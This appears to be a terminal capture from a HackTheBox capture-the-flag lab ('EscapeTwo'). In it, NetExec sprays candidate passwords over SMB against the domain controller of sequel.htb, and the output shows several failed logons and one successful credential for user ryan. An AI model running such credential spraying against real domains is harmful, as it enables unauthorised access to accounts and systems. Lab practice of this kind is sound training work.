 (kali㉿kali)-[~/HackTheBox/escapetwo]
$ nxc smb sequel.htb -u ryan -p xmlpasswords --users
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
(kali㉿kali)-[~/HackTheBox/escapetwo]
$ nxc smb sequel.htb -u ryan -p 'WqSZAF6CysDQbGb3'
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
(kali㉿kali)-[~/HackTheBox/escapetwo]
$